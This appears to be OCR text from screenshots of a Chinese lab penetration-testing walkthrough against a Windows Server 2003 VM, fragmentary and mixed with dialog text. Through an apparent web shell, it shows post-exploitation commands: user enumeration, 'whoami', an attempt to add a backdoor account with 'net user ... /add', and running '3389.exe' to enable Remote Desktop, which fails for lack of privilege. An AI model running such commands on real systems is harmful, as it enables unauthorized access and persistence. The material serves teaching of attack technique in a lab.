 10. 0. 0. 133
10. 0. 0. 133
设置终端路径为：C:\wmpub\cmd.exe
C:\phpStudy\WWW\upload\upload\> net user
\\OUYANG-C6DC4378 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_OUYANG-C6DC4378 IWAM_OUYANG-C6DC4378 SUPPORT_388945a0
test test2
命令成功完成。
系统找不到指定的路径。
c:\windows\system32\inetsrv\> whoami
nt authority\network service
c:\windows\system32\inetsrv\> net user 1234 1234 /add
发生系统错误 5。
拒绝访问。
c:\windows\system32\inetsrv\> cd C:\wmpub\
1 进入目录
C:\wmpub\> 3389.exe
2 执行命令
C:\wmpub\> 3389.exe
10.0.0.133-Windows Server 2003 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
10.0.0.133-Windows Server...
10.0.0.135-Windows 10 x
系统属性
常规 计算机名 硬件 高级 自动更新 远程
选择可以从另一个位置使用这台计算机的方式。
远程协助
启用远程协助并允许从这台计算机发送邀请(R)
了解有关远程协助的更多信息。
高级(V)...
远程桌面
启用这台计算机上的远程桌面(E)
重要信息：要允许用户远程连接到这台计算机，请单击“选择
远程用户”。
3 打开3389端口
失败
计算机全名:
ouyang-c6dc4378
了解有关远程桌面的更多信息。
选择远程用户(S)...
4 原因是当前用户是普通用户
不能打开3389端口
取消 应用(A)
开始 phpStudy C:\wmpub